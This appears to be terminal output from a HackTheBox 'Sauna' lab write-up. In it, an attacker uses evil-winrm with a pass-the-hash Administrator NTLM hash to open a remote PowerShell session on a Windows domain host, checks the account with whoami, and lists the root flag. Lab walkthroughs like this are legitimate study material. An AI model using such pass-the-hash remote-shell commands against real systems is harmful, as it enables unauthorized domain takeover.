 ┌──(kali㉿kali)-[~/HackTheBox/sauna]
└─$ evil-winrm -i $hostname -u 'Administrator' -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         3/6/2025   7:15 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>